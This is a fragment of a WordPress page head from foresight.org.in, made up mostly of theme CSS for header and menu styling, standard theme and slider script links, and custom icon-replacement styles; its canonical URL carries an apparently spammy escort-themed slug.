    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/7196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/sex-i-drammen-eskorte-gardermoen-indiske-bollywood-skuespiller-sexy-bilde-128-bit-ssl/" />
<link rel='shortlink' href='https://foresight.org.in/?p=7196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fsex-i-drammen-eskorte-gardermoen-indiske-bollywood-skuespiller-sexy-bilde-128-bit-ssl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fsex-i-drammen-eskorte-gardermoen-indiske-bollywood-skuespiller-sexy-bilde-128-bit-ssl%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
